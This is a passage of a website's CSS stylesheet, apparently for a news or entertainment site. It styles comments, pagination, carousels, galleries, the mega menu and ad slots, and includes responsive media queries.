.story-content div.story-thumbnail div { clear: both !important; line-height: 1.2em !important; color: #555555 !important; text-align: left !important; font-size: 16px !important; padding-top: 5px !important; margin-left: -3px; }


.pagination li{margin:0 4px 0 0;}
.pagination li a{border: 1px solid #c7c7c7; padding: 3px 4px; width: 35px;}
.pagination li span.page-numbers.current{border: solid 1px #dd171f; padding: 3px 4px; font-weight: bold; background-color: #dd171f; color: white; font-family: verdana, arial, helvetica;}

.stButton .stArrow {background: url(https://ws.sharethis.com/secure/images/bubble_arrow.png) no-repeat 3px 6px!important;}
.stButton .stBubble_hcount{line-height: 12px!important; display: block!important;}
.footer-news-network .news-network-pic img {height: auto; }

.page-template-page-activate-account .welcome-contentt.wow {font-size: 24px; }
.welcome-contentt p{font-size:18px; font-weight: 400; margin: 0 0 40px;}
.sitemap-sec ul li{margin: 0 0 25px; padding: 0 0 25px; border-bottom: 1px solid #cecece;}
.sitemap-sec ul li p{font-size:18px; font-weight: 400; margin:0;}

.content-featured-img{float:left; margin:6px 30px 20px 0;}

ul.commentlist li .comment-meta, ul.commentlist li .text {font-size: 14px!important;}
ul.commentlist li .comment-meta span {font-size: 14px!important;}
ul.commentlist .reply a {background: #000000!important; color:#fff!important; padding: 5px 12px!important; border: none!important; font-size: 14px!important;}
ul.commentlist li .children{border-left:none!important;}
ul.commentlist .reply {padding-bottom: 2px!important;}

.single-post ul.commentlist li .comment-author .says{display: none;}
.single-post ul.commentlist li .comment-author b.fn:after {content: ''; padding-left: 2px; }
.single-post ul.commentlist li .comment-author b.fn { font-size: 16px; }

label.byline-sep {padding: 0 5px; margin-bottom:0;}
/*------ comment section ---------------*/
h2.h2comments {display:block; clear:both; border-bottom:1px #bbb solid; padding:10px 0 5px 5px; margin:20px 0 0 0; }
h2.h2comments a.addComment {display:block; text-transform:uppercase; float:right; font-size:12px; margin-top:-3px; padding-top:8px; margin-right:10px; font-weight:bold; }
h2.h2comments a.addComment:hover {text-decoration:none; }
h2#commentsForm {margin:15px 0; padding-top:15px; }
ul.commentlist {list-style:none; list-style-position:outside; display:block; padding-bottom:30px; overflow:hidden; border-bottom:1px #bbb solid; }
ul.commentlist ul {list-style-type:none; list-style:none; list-style-position:outside; margin:0; }
ul.commentlist li {position:relative; margin:25px 0 0; list-style:none; }
.commentlist li{list-style:none !important; /*Important to override any previous styling */ }
ul.commentlist li p{margin:5px 0; padding:5px 0; }
ul.commentlist li .comment-meta, ul.commentlist li .text  {font-style:normal; font-size:11px; text-align:justify; }
ul.commentlist li .comment-meta span {font-size:11px; color:#999; }
.comment-meta p {text-align:justify; }
ul.commentlist li .avatar {background:#F8F7F1; border:1px solid #FFF; padding:3px; float: left; margin: 1px 8px 8px 0; }
ul.commentlist .reply {font-size:10px; width:100%; border-bottom:1px #ccc dotted; padding-bottom:1px; margin: 15px 0 0;}
ul.commentlist .reply a {background:#F7F3C5; padding:3px; border:1px dotted #bbb; border-bottom:none; list-style:none; }
ul.commentlist .reply a:hover {text-decoration:none;}
ul.commentlist li .children {margin-left:15px; border-left:1px dotted #bbb; padding-left:5px; }
.search-item-ad{padding: 0 0 30px; margin: 0 0 30px; border-bottom: 1px solid #c7c7c7;}

.article-ad-row { margin: -25px 0 25px;}
.ftr-bttm .menu-footer-menu-container ul li a {font-size: 16px;}
.commentlist .comment-reply-login{display: none;}





/*css edit 21-08-2019*/

.custom-margin{margin: 0 -10px;}
.custom-margin > .eq-ht{padding: 0 10px;}
.top-addarea .left-service-area{width:calc(100% - 320px); padding-right:20px; position: relative; max-width: 100%;}
.inside-sec .left-service-area{width:auto; position: relative; max-width: 100%;}
.top-addarea .right-advert-area{width:300px; overflow: hidden; position: relative; max-width: 100%;}
.top-addarea .wa-ad-display-wrap.wa-ads-112 a, .top-addarea .wa-ad-display-wrap.wa-ads-112, .top-addarea .wa-ad-display-wrap.wa-ads-112 img{width: auto;}
.top-addarea div.bbframe{padding:0; width:300px;}
.no-date-row{margin-top: 20px;}
.eq-ht.btm-eq-padding:first-child{padding-bottom: 20px;}
.top-addarea .pro-txt h4 {margin-bottom:0;  font-family: 'Oswald', sans-serif;  font-weight: 600; font-size: 18px; text-align:left; color:#000000; line-height: 1.2;}
.main-product-display .pro-txt{min-height:90px;}
.main-product-display .pro-txt h4{font-size: 30px; font-weight: 600;}
.no-date-row .pro-date{display: none!important;}
.top-addarea .date-msg span {  color: #ffffff;  font-size: 12px; font-weight: 600;}
.top-addarea .main-product-display .date-msg span{font-size: 16px; font-weight: 600;}
.top-addarea .pro-pic {display: flex; width: 100%; align-items: center; justify-content: center; border:1px solid #e2e2e2;}
.top-addarea .pro-pic:hover{box-shadow: 0 0 10px rgba(53, 107, 81, 0.5);}
.advert.paley {height: auto;}
.top-addarea .pro-pic img {height: auto; width: auto; object-fit: cover; min-height: 100%; min-width: 100%;}
.top-addarea .main-product-display .pro-pic{background:#000;}
/* .top-addarea .main-product-display .pro-pic img{object-fit: contain; height: auto; width: auto;} */
.pro-area-wrap-height{padding-bottom:1rem;}

.for-mob{display:none;}
.story-content ul{text-align: left; list-style: disc inside; padding-left: 40px;}
.story-content ol{text-align: left; list-style-position: inside; padding-left: 40px;}
.story-content ul li, .story-content ol li{margin: 0 0 10px; font-size: 18px; font-family: 'verdana','arial','helvetica';}
.bbpress-hot-topics table td{padding:4px 6px; min-width: 20px; border-bottom: 1px solid #c7c7c7; border-right: 1px solid #c7c7c7;}
.smalltext{font-size:15px;}
.regtext b, .regtext a b{font-size:15px;}

.most-popular table{margin:0 0 30px;}
.most-popular table th{background:#c0c0c0; padding:6px 10px;}
.most-popular table tr td a{color:#000000; font-size:15px;}
.most-popular table tr td{padding:6px 10px;}
.most-popular table tr:nth-child(odd) td{background:#f6f6f6;}

.page-template-page-discussion-details .most-popular ul li:before{display: none;}

/* #shareleft {
  display: contents;
  position: fixed;
  top: 250px;
  margin-left: -125px;
} */
.share-new .sharebuttonlist{margin:15px 0 0;}
.share-new{margin:0 0 30px;}

div.disclaimer{padding: 10px; border: solid 1px #cbcbcb; background-color: #f3f3f3; font-size: 16px; font-style: italic; line-height: 25px; margin: 0 0 20px; letter-spacing: 0.3px;}


.carousel-inner {width: 70%; }
#myCarousel .carousel-item img {margin: 0 auto; width: 100%; height: 100%; max-height: 410px;}
.carousel-inner .carousel-item {min-height: 410px; max-height: 410px;}
#myCarousel .list-group {height: 410px; overflow-y: auto; padding-right: 0; position: absolute; right: 0; top: 0; width: 30%;}
#myCarousel .carousel-caption {left: 0; right: 0; bottom: 0; text-align: left; padding: 10px 10px 20px; background-color: rgba(255,255,255,0.8); box-shadow: 0 0 2px #c7c7c7 inset; text-shadow: none; line-height:1.6em;}
#myCarousel li.list-group-item h4 {line-height: 1.6em; margin: -2.5px 0 0 0;}
#myCarousel .list-group {position: absolute; top: 0; right: 0;}
#myCarousel .list-group-item {display:flex; align-items:flex-start; border-radius: 0px; cursor: pointer; max-height: 82px; background-color: #eee; border:0; border-bottom:1px solid #c7c7c7; margin: 0; height: 810px; padding: .75rem .75rem;}
#myCarousel .list-group-item span{min-width:86px; margin: 0 10px 0 0; display:inline-block;}
#myCarousel .list-group-item img{width:86px; height:45px; object-fit: cover;}
#myCarousel .list-group-item h4{line-height: 1.3!important; margin: 0; font-size: 16px; font-family: 'Oswald', sans-serif; font-weight:600;}
#myCarousel .list-group-item.active{background-color: #000000;}
#myCarousel .carousel-caption h3{font-size:36px; font-family: 'Oswald', sans-serif; font-weight:600; margin: 0 0 5px;}
#myCarousel .carousel-caption p{font-size:15px; font-weight:400; color:#000000; margin:0;}
a.btn.car-btn {font-size: 12px; padding: 2px 8px; margin: 0 0 0 8px;}
.story-content figcaption{text-align: left;}

/*-- New_css(05-11-2019)Start --*/

.single-post .story-content p.abbr:first-letter { font-family: "times new roman", times, verdana; font-size: 180%; font-weight: bold; color:#000000; text-transform: uppercase;}
.archive.category .article-ad-row{margin: 10px 0 30px;}
.archive.category .advert .wa-ad-display-wrap div.content-tab-slinks { margin-top: 0px;}


.ect-site-lists ul li.current-menu-item a {color: #323232 !important; text-decoration: none !important; }

p.login-info.user-message {color: #000000; background: #f0f0f0; padding: 0 8px; }
/*-- New_css(05-11-2019)End --*/

.story-content p a.spacebefore {padding-left: 5px; }


.vote-sec.popular-sec .fancy-bdr:before{
background: transparent;
    height: 0px;
}
.vote-sec.popular-sec h6.fancy-bdr img {
    width: 80%;
}
.vote-sec.popular-sec {
    margin-bottom: 15px;
}
.popular-sec ul li:last-child {
    margin-bottom: 0;
}
.story-content p img { max-width: 100%; height: auto;}
.story-content p img.story-rating { width: auto;}

.wp-polls-archive div.check-field p {display: none; }
.bottom-share-section {margin-bottom: 15px; margin-top: 15px; }




/*====================== Slider =======================*/

.swiper-container {width: 100%; height: 300px; margin-left: auto; margin-right: auto; position: absolute !important; }
.swiper-slide {background-size: cover; background-position: center; }
.gallery-top {height: 80%; width: 100%; }
.gallery-thumbs {height: 20%; box-sizing: border-box; padding: 10px 0; }
.gallery-thumbs .swiper-slide {width: 25%; height: 100%; opacity: 0.4; }
.gallery-thumbs .swiper-slide-thumb-active {opacity: 1;}
.swiper-slide-active{z-index:999}

.pro-area-wrap-height { position: relative; height: 100%;}
.product-area .row { -ms-flex-align: stretch!important; align-items: stretch!important;}
.pro-area-wrap-height .swiper-container.gallery-top { width: 70%; height: 100%;}
.pro-area-wrap-height .swiper-container.swiper-container-horizontal .swiper-slide { background-size: cover; background-repeat: no-repeat; background-position: top;}
.pro-area-wrap-height .gallery-thumbs { border-top: 1px solid #c7c7c7; width: 30% !important; height: 100%; position: absolute !important; right: 0; padding: 0}
.pro-area-wrap-height .swiper-container-thumbs .swiper-wrapper { display: block !important; transform: inherit !important;}
.pro-area-wrap-height .swiper-container-thumbs .swiper-slide { width: 100% !important; height: 20% !important; -webkit-flex-shrink: inherit !important; -ms-flex-negative: inherit !important; flex-shrink: inherit !important; display: flex; -ms-flex-align: center!important; align-items: center!important; padding: .75rem; border-bottom: 1px solid #c7c7c7; background-color: #eee; opacity: 1; cursor: pointer;}
.pro-area-wrap-height .swiper-container-thumbs .swiper-slide span { max-width: 32%; padding-right: 10px;}
.pro-area-wrap-height .gallery-thumbs.swiper-container-thumbs .swiper-slide-thumb-active { background-color: #dd171f !important;}
.pro-area-wrap-height .gallery-thumbs.swiper-container-thumbs h4 { font-size: 15px; font-family: 'Oswald',sans-serif; font-weight: 400;margin: 0;}
.pro-area-wrap-height .gallery-thumbs.swiper-container-thumbs .swiper-slide-thumb-active {color: #fff;}
.pro-area-wrap-height .carousel-caption { left: 0; right: 0; bottom: 0; text-align: left; padding: 10px 10px; background-color: rgba(255,255,255,.8); box-shadow: 0 0 2px #c7c7c7 inset;}
.pro-area-wrap-height .carousel-caption h3 { font-size: 36px; font-family: 'Oswald',sans-serif; font-weight: 600; margin: 0 0 5px;}
.pro-area-wrap-height .carousel-caption h3 a { display: block; color: #323232;}
.pro-area-wrap-height .carousel-caption p { font-size: 15px; font-weight: 400; color: #323232; margin: 0;}
.pro-area-wrap-height .carousel-caption h3 a:hover { text-decoration: none;}

.showcase-loader { width: 100%; height: 100%; position: absolute; left: 0; right: 0; top: 0; bottom: 0; background-color: #fff; z-index: 9; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -ms-flex-align: center!important; align-items: center!important;}
.showcase-loader i { text-align: center; margin: 0 auto; width: 100%; color: #000; font-size: 40px; }
.not-foundBox{ margin: 40px 0;}
.news-sec .more-news:last-child { padding-bottom: 0; margin-bottom: 0;}

p.login-info.user-message.message-highlight-text {font-size: 30px; }
p.login-info.user-message.error-message-highlight-text {font-size: 25px; }

.inside-sec.top-addarea .left-service-area .inside-pic { background: transparent; border: none;}
.inside-sec.top-addarea .left-service-area .inside-txt { padding: 0 0px;}
.inside-sec.top-addarea .left-service-area .inside-pic img{width: 100% !important;}

.relStoryBox .news-network-pic img {height: auto;}
.relStoryBox { margin-bottom: 20px;}



/*-------------- Google ads css --------------------*/
/*.wa-ads-60 .adsbygoogle{min-width:970px;max-width:970px;width:100% !important; height:auto !important;}

/*----31-05-21-----*/

.for-menu-logo .hdr-logo {
    width: 150px;
    padding: 0;
}

.for-menu-logo {
    position: relative;
    top: -55px;
}

.for-menu-search .srch-frm {
    width: 50%;
    border: 1px solid #c7c7c7;
    margin-left: auto;
    top: -50px;
    position: relative;
}
.mega-menu a:hover {
    color: #dd171f !important;
}

.mega-menu ul.sub-menu1 a:hover {
    color: #dd171f !important;
}

.mega-menu ul.sub-menu1 li {
    position: relative;
    padding-left: 20px;
    width: 100%;
}

.mega-menu ul.sub-menu1 li:before {
    position: absolute;
    content: "";
    background: url("../images/double-arrow.png") no-repeat;
    background-size: 100% 100%;
    top: 14px;
	left: 2px;
    width: 12px;
    height: 11px;
}

.mega-menu ul.sub-menu1 {
    list-style: none;
}

.timing span {
    font-size: 16px;
}

.fa,
.fas,
.far {
    font-family: "FontAwesome";
    font-style: normal;
    display: inline-block;
}

.story-content .abbr::first-letter {
	color: #dd171f !important;
}

.get-permission-inn .far.fa-copyright {
	position: relative;    
	padding-left: 16px;
}

.get-permission-inn .far.fa-copyright:before {
	/*content:'';
	background: url("../images/copy-right.png") no-repeat;
	background-size: 100% 100%;*/
	width: 15px;
	height: 15px;
	top:-13px;
	left: 0;
	position: absolute;
}

ul.commentlist li .children {
    margin-left: 0;
    padding-left: 0;
}
    
ul.commentlist li .avatar {
   display:none;
}

.more-articles.category-article-list .row .text-center {
	width: 100%;
}
    
/*----31-05-21-----*/

/*-- New-css(07-06-2021) --*/
.story-content .story-thumbnail .story-caption-small { color: #dd171f; font-weight: 600; font-size: 12px; line-height: 18px; }
.inside-sec.top-addarea .owl-stage-outer { margin-bottom: 20px;}
.inside-sec.top-addarea .insider { padding: 0 0 0px;}

/*-- Entertainment(Start) --*/
.entertain-wrap{display: flex; align-items: center; justify-content: space-between;}

.entertain-header{border-bottom: 1px solid #f0f0f0; box-shadow: none !important; padding: 12px 0;}
.entertain-right{display: flex; align-items: center; justify-content: flex-end;}
.entertain-socialList ul{display: flex; align-items: center; padding-left: 0; margin-bottom: 0; }
.entertain-socialList ul li{ list-style: none; margin: 0 12px;}
.entertain-socialList ul li a{ color: #262626; }


.entertain-rightList ul{display: flex; align-items: center; padding-left: 0; margin-bottom: 0;}
.entertain-rightList ul li{ list-style: none; margin-bottom: 0; font-size: 16px;}
.entertain-rightList ul li a{ color: #262626; border-left: 1px solid #d8d8d8; padding: 0 12px;}
.entertain-rightList ul li:first-child a { border-left: none;}
.entertain-rightList ul li:nth-child(2) a {border-left: none;}
.entertain-socialList ul li a:hover, .entertain-rightList ul li a:hover{text-decoration: none;}
.entertainTab .tab-content>.active { opacity: 1;}

.tab-wrap{display: flex; justify-content: space-between;}
.tabLeft{width: 20%; border-right: 1px solid #f0f0f0; /*padding: 40px 0;*/ padding: 10px 0; border-bottom: 1px solid #f0f0f0;}
.tabRight{width: 78%; padding: 40px 0;}
.tabLeft .nav{display: block; word-break: break-all;}

.tabSearch{ padding: 0 20px 20px 0;}
.tabFrom{display: flex; justify-content: space-between; border:1px solid #4f4f4f;}
.tabFrom .from-control{border:none; border-radius: 0; width: 80%; color: #000; height: 40px; padding: 3px 6px;}
.tabFrom .tabSearch-btn{border:none; cursor: pointer; color: #4f4f4f; background: transparent;}

.sticky-wrapper.is-sticky .mega-menu .sticky-wrapper.is-sticky, 
.sticky-wrapper .mega-menu .sticky-wrapper{height: auto !important;}
.sticky-wrapper.is-sticky .mega-menu #sticky-wrapper.sticky-wrapper.is-sticky header.entertain-header, 
.sticky-wrapper .mega-menu #sticky-wrapper.sticky-wrapper header.entertain-header{width: 100% !important; position: sticky !important;}
.for-menu-search form.srch-frm { display: none;}

.mega-menu .tabLeft ul li {
    margin: 10px 0; font-size: 18px; font-weight: 600; position: relative; }
.mega-menu .tabLeft ul li a{/*display: block;*/ padding: 3px 15px; display: flex; justify-content: space-between; align-items: center;}
.mega-menu .tabLeft ul li a i { font-size: 12px;}
.mega-menu .tabLeft ul li:hover, .mega-menu .tabLeft ul li a.active{
    color: #fff !important; background: #ed1c24; }
.mega-menu .tabLeft ul li:hover a, .mega-menu .tabLeft ul li a.active {
	color: #fff !important; background: #ed1c24; text-decoration: none;}
.mega-menu .tabLeft ul li:hover:before, .mega-menu .tabLeft ul li a.active:before{
    content: ""; width: 100%; height: 2px; background: #ed1c24; position: absolute; z-index: 1; top: -4px; right: 0px; }
.mega-menu .tabLeft ul li:hover:after, .mega-menu .tabLeft ul li a.active:after{
    content: ""; width: 100%; height: 2px; background: #ed1c24; position: absolute; z-index: 1; bottom: -4px; right: 0px; }

.tabRight-header{
	border-bottom: 1px solid #d4d4d4; margin: 20px 0; padding-bottom: 10px; display: flex; justify-content: space-between; text-transform: uppercase; }
.tabRight-header h3{margin-bottom: 0;}
.tabRight-list ul{ /*display: flex; flex-flow: row wrap; justify-content: space-between;*/ padding-left: 0; margin-bottom: 0; width: 100%;}
.tabRight-list ul li{list-style: none; width: 100%; position: relative; margin-bottom: 0; font-size: 18px;}
.tabRight-list ul li a{padding: 5px 0; text-decoration: none; display: block;}
.tabRight-list ul li ul.sub-menu1 { /*position: absolute; top: 30px; z-index: 99; left: 0;*/ width: 100%; background: #fff; margin:0;}
/*.tabRight-list ul li:hover ul.sub-menu1{display: block;}*/
.forMob{display: none;}
.tabFrom .srch-frm { justify-content: space-between; margin-right: 0; width: 100%;}

/*-- Entertainment(End) --*/

.tabCrossIcon{color: #f00;}
.tabCrossIcon { margin-top: 10px;}
/*.menu-sec2.mob-kk, .menu-sec2.sticky-menu-sec2{display: none;}
header .srch-sec .srch-frm, .for-sticky .srch-frm{ margin-right: 0px;}*/
.entertain-header .entertain-logo{width: 230px;}

#popmake-59262{height: auto !important;}
/*.pum-theme-59254,*/ .pum-theme-lightbox{background: url(../images/overlay-pattern.png) repeat top left rgb(0 0 0 / 65%) !important;}
/*.pum-theme-59254 .pum-container, */.pum-theme-lightbox .pum-container {
    border: 1px solid #000 !important;
    box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 0.8) !important;
}
.pum-theme-59254 .pum-container, .pum-theme-lightbox .pum-container {padding: 0 !important;}
.pum-content.popmake-content div.bbframe { padding: 8px;}
.pum-theme-lightbox .pum-close.popmake-close{background-color: #323232 !important;}
.mega-menu .signin.mega-signin ul li { margin-bottom: 0; position: relative; z-index: 9;}

.mega-menu .signin.mega-signin ul li a{color: #dd171f !important;}
.mega-menu .signin.mega-signin ul li a:hover{/*color: #000 !important;*/ text-decoration: underline;}
.catogory-txt .print-mail a { margin: 0px 0 0;}

/*-- New-css(10-08-2021) --*/

/*.catogory-txt .print-mail a:hover{ text-decoration: none !important;}*/
.catogory-txt .print-mail a i, .get-permission-inn ul li a i { margin: 0 5px 0 0;}

.author-related-post .news-network-pic { height: 104px;}
.author-related-post .news-network-pic img{ height: 100%;}
.heading-title { font-size: 52px;}

.deck_image {text-align: right; padding-top: 5px; color: #777777; font-weight: 600; font-size: 12px;}

/*===========================================Media Query css=========================================*/

@media only screen and ( min-width: 992px ) {
.container { max-width: 1140px;}
#myCarousel .carousel-controls {display: none; }
}

@media only screen and ( min-width: 1280px ) {
.container { max-width: 1200px;}
}

@media  only screen and (min-width: 1366px){
.container { max-width: 1270px;}
.hdr-logo { width: 230px;}
.is-sticky .hdr-logo {width: 210px;}
.hdr-logo a strong {font-size: 16px; top: 54px;}
.is-sticky .hdr-logo a strong {font-size: 13px; top: 54px;}
.main_menu ul li a {font-size: 14px; }
.main_menu ul li:not(:last-child) {padding: 0 4px 0 0; margin: 0 4px 0 0;}
.social-plug-link {left: 5px;}
}

@media  only screen and (min-width: 1600px){
.container {max-width: 1500px;}
.main_menu ul li a {font-size: 15px; }
.hdr-logo { width: 290px;}
.is-sticky .hdr-logo {width: 230px;}
.hdr-logo a strong {font-size: 19px; top: 68px;}
.main_menu ul li a {font-size: 15px; }
.main_menu ul li:not(:last-child) {padding: 0 6px 0 0; margin: 0 6px 0 0;}
.social-plug-link {left: 40px;}
    
    
    
}
@media  only screen and (max-width: 1599px){

    .pro-area-wrap-height .swiper-container.gallery-top { height: 100%;}
    .pro-area-wrap-height .gallery-thumbs { height: 100%; }
    .pro-area-wrap-height .carousel-caption h3 { font-size: 25px;}
    .pro-area-wrap-height .carousel-caption p { font-size: 14px;}
    .more-news-txt h5{font-size: 16px;}
    
    
}

@media ( max-width: 1440px ) {
h1{ font-size:42px;}
h2{ font-size:36px;}
h3{ font-size:24px;}
h4{ font-size:20px;}
h5{ font-size:18px;}
h6{ font-size:16px;}

.heading-title { font-size: 48px;}
.news-sec .view-all a {font-size: 18px;}
#myCarousel .list-group-item h4 {font-size: 14px;}
}

@media  only screen and (max-width: 1366px){
.hdr-logo { width: 210px;}
.is-sticky .hdr-logo {width: 210px;}
.hdr-logo a strong {font-size: 14px; top: 52px;}
.is-sticky .hdr-logo a strong {font-size: 13px; top: 48px;}
.main_menu ul li a {font-size: 13px;}
.main_menu ul li:not(:last-child) {padding: 0 4px 0 0; margin: 0 4px 0 0;}
.social-plug-link {left: 5px;}

.category-article-list .more-story-inn {display: block;}
.category-article-list .more-txt {width: 100%;}
.pro-txt {padding: 0 10px 0 15px;}
.top-addarea .pro-txt h4 {font-size: 15px;}
.main-product-display .pro-txt h4 {font-size: 24px;}
#myCarousel .list-group-item h4 {font-size: 13px;}
.search-txt ul li:not(:last-child) { margin: 0 7px 0 0; padding: 0 7px 0 0;}
.search-txt ul li{ font-size: 14px;}
.author-related-post .news-network-pic { height: 93px;}

}

@media only screen and ( max-width: 1280px ) {
#myCarousel .list-group {width: 35%;}
#myCarousel .carousel-inner {width: 65%;}
#myCarousel .carousel-caption h3 {font-size: 28px;}
    .pro-area-wrap-height .carousel-caption h3 { font-size: 28px;}
    .pro-area-wrap-height .carousel-caption p { font-size: 14px;}
    .top-addarea .left-service-area { padding-right: 0;}
    .author-related-post .news-network-pic { height: 93px;}
    
}

@media only screen and ( max-width: 1199px ) {
.hdr-logo, .is-sticky .hdr-logo {width: 168px;}
.hdr-logo a strong, .is-sticky .hdr-logo a strong {font-size: 12px; top: 38px;}
.more-txt h2 {font-size: 24px;}
    
   
    .pro-area-wrap-height .swiper-container-thumbs .swiper-slide { height: 62.555px !important; padding: .50rem;}
    .pro-area-wrap-height .swiper-container-thumbs .swiper-slide span { max-width: 35%;}
    .pro-area-wrap-height .gallery-thumbs.swiper-container-thumbs h4 { font-size: 12px;}
    .pro-area-wrap-height .carousel-caption h3 { font-size: 21px;} 
    .pro-area-wrap-height .carousel-caption p { font-size: 12px; }
    a.btn.car-btn { font-size: 11px;}
    .entertain-rightList ul li a { padding: 0 8px;}
    .entertain-rightList ul li { font-size: 13px;}


    

}

@media only screen and ( max-width: 1024px ){
.insider .owl-prev, .author-related-post .owl-prev {left: 40%;}
.insider .owl-next, .author-related-post .owl-next{right: 40%;}
.more-pic{padding: 0; margin: 0 10px 10px 0;}
.pro-txt {padding: 0 5px 0 10px;}
.entertainSec .container-fluid, .mega-menu .entertain-header .container-fluid, .mega-menu .container-fluid{ padding: 0 15px;}
.mega-menu .tabLeft ul li a { padding: 3px 3px 3px 3px;}
.mega-menu .tabLeft ul li { margin: 3px 0; font-size: 15px;}
.mega-menu .tabLeft ul li:hover:after, .mega-menu .tabLeft ul li a.active:after { height: 1px; bottom: -2px;}
.mega-menu .tabLeft ul li:hover:before, .mega-menu .tabLeft ul li a.active:before { height: 1px; top: -2px;}

.tabLeft { width: 27%; padding: 20px 10px 0 0;}
.tabRight { width: 70%; padding: 20px 0;}
.tabSearch { padding: 0 0px 10px 0;}
.search-txt ul li:not(:last-child) { margin: 0 4px 0 0; padding: 0 4px 0 0;}
.search-txt ul li{ font-size: 13px;}

}

@media only screen and ( max-width: 991px ) {
.container {max-width:100%;}
.menu-sec{display:block;}  
h1, h2, h3, h4, h5, h6 { margin:0 0 10px;}
h1 {font-size: 36px;}
h2 {font-size: 28px;}
h3 {font-size: 20px;}
h4 {font-size: 18px;}
 
.heading-title { font-size: 38px;}
.main_menu {height: 100%; width: 0; position: fixed; z-index: 9; top: 0; right: 0; background: rgba(228, 242, 235, 1); overflow-x: hidden; transition: all 650ms cubic-bezier(0.645, 0.045, 0.355, 1);}
.main_menu ul{position: absolute; top: 50%; right: 60px; transform: translateY(-50%);}
.main_menu ul li.list-inline-item {display: block!important; text-align: right; border-right:none;}
.main_menu ul li a {font-size: 18px; color: #323232; margin: 0 0 10px;}
.main_menu ul li:not(:last-child) { padding: 0; margin: 0;}
.d-text .menu-sec .bar span {background-color: #323232 !important;} 
.d-text .menu-sec2 .bar span {background-color: #323232 !important;} 

.d-text #return-to-top{opacity: 0;}
.d-text header {position: fixed; width: 100%; z-index: 99;}

ul.sub-menu{padding:0!important; background: transparent!important; border: none!important; padding-left:15px!important;}
.sub-menu li{float:none!important; width:100%!important;}
.sub-menu li a{padding:0!important;}
.sub-menu li > ul.sub-menu{position: static;}

.vote-sec.popular-sec .popular-pic {height: auto;}
.popular-sec {padding: 20px 0;}
.inside-sec h2{font-size: 36px;}
.more-txt h2{font-size: 24px;}
.eq-ht {margin: 0 0 20px; display:block;}
.ftr-news .check-field ul li label p{font-size:14px;}

.catogory-txt span, .print-mail a, .catogory-txt .print-mail a {font-size:14px;}
.art-author .catogory-txt span {margin: 0 5px 0 0; padding: 0 8px 0 0;}

.ftr-logo{width:365px;}
.ftr-bttm{text-align:center;}
.ftr-bttm ul {justify-content: center; margin: 15px 0 0;}
.top-addarea .left-service-area {width: 100%; padding-right: 0;}
.top-addarea .row.no-gutters.justify-content-between{justify-content: center!important;}
.top-addarea .right-advert-area {height:auto; padding: 30px 0 0;}

.btn, a.btn, input[type="button"].Button{padding: 12px 16px; font-size: 12px;}
.news-frm input[type="submit"]{font-size: 12px;}
.xtra-space {margin: 0;}
.product-area .col-md-8{max-width:100%; flex: 0 0 100%;}
/* .get-permision .col-md-9{max-width:100%; flex: 0 0 100%;} */
.welcome-contentt .hot-topics .topic-content img{width:30%;}
.welcome-contentt .hot-topics .topic-content h4{width:70%;}

.pro-area-wrap-height .col-md-4{max-width:100%; flex: 0 0 100%;}
.social-plug-link{display:none;}
.main-product-display .pro-txt {min-height: 70px;}

.top-addarea .right-advert-area {width: 100%;}
.advert.paley{justify-content: center;}

/* .carousel-caption p, #myCarousel .list-group {display: none; } */
.carousel-inner .carousel-item {min-height: initial !important; }
#myCarousel .carousel-inner {width: 100%;}
#myCarousel .list-group {width: 100%; position: static; height: 100%;}
#myCarousel .list-group-item{height:82px!important;}
/*.vote-sec { margin: 0 0 20px;}*/
.more-articles.category-article-list{margin-bottom: 20px;}
.archive.category .xtra-space, .single.single-post .xtra-space { margin: 20px 0;}
.archive.category .popular-sec, .single.single-post .popular-sec { padding: 0px 0;}
.author-related-post .owl-nav { margin-top: 20px;}
.checkout-leftBook { padding: 15px 0; margin-top: 20px; margin-bottom: 15px;}
.checkout-leftBook ul li { padding: 10px 10px;}
.checkout-book-header { padding: 5px 5px;}
.checkout-top { padding: 20px;}
.checkout-bottom { padding: 20px;}
.overview-heading { margin-bottom: 20px;}

.vote-sec.popular-sec h6.fancy-bdr img { width: auto;}
    
    .pro-area-wrap-height .swiper-container-thumbs .swiper-slide span { max-width: 86px;} 
    .pro-area-wrap-height .swiper-container.gallery-top { width: 100%; height: 350px; position: relative !important;}
    .pro-area-wrap-height .gallery-thumbs { width: 100% !important; position: relative !important;
    right: inherit;}
    .pro-area-wrap-height .swiper-container-thumbs .swiper-slide {height: 65px !important;}
    .pro-area-wrap-height .swiper-container.swiper-container-horizontal .swiper-slide { height: 350px; background-size: cover;}

	.srch-frm { margin-right: 50px;}
	.menu-sec { top: 50%; transform: translateY(-50%);} 
	.menu-sec2 { top: 50%; transform: translateY(-50%);} 
	.mega-menu .tabLeft ul li { font-size: 14px;}
	/*.entertain-rightList ul li a { padding: 0 2px; font-size: 11px;}*/
	/*.menu-sec2.mob-kk.forMob, .menu-sec2.sticky-menu-sec2{display: block;}*/

	.entertain-wrap .entertain-logo {display: none;}
.entertain-header .entertain-wrap {display: block; padding-top: 15px;}
.mega-menu .signin ul li{margin-bottom: 0;}
.signin ul { padding-bottom: 5px;}
.entertain-rightList.signin .menu-top-header-container ul li {    padding: 0 0px 0 0;
    margin: 5px 0px;
    border-right: none; text-transform: inherit;}
.entertain-rightList.signin .menu-top-header-container ul li a {
    font-size: 16px;
    font-weight: 500;
    padding: 8px 0;
    display: block;
}
.mega-menu span.megamenu-close { position: absolute; top: 0; right: 30px; z-index: 99;}
.mega-menu .entertain-header { border-bottom: none; box-shadow: none !important; padding: 0px 0;}
.entertain-logo.forMob {
    display: block; text-align: center;
}
.entertain-right.forDesktop {  margin: 10px 0;}
.entertain-right.forDesktop .entertain-rightList ul li a { padding: 0 7px; font-size: 16px;}
.mega-menu { height: 100vh; padding: 30px 10px;}



.signin ul {
    display: inline-flex;
    margin: 0 0 0px;
    width: 100%;
    flex-wrap: wrap;
    justify-content: center;
}
.entertain-right.forDesktop{justify-content: center; border-top: 1px solid #0d0d0d; border-bottom: 1px solid #0d0d0d; padding: 10px 0;}
.entertain-right.forDesktop .entertain-rightList ul { flex-flow: wrap; justify-content: center;}
.entertain-right.forDesktop .entertain-rightList ul li{margin-bottom: 5px;}
.search-txt ul li:not(:last-child) { margin: 0 6px 0 0; padding: 0 6px 0 0;}
.search-txt ul.story-meta li { font-size: 15px;}
.author-related-post .news-network-pic { height: 120px;}

}

@media only screen and ( max-width: 799px ) {
	.author-related-post .news-network-pic { height: auto;}

}

@media only screen and ( max-width: 767px ) {
	.heading-title { font-size: 35px;}
.top-addarea .col-md-10 {max-width: 100%;}
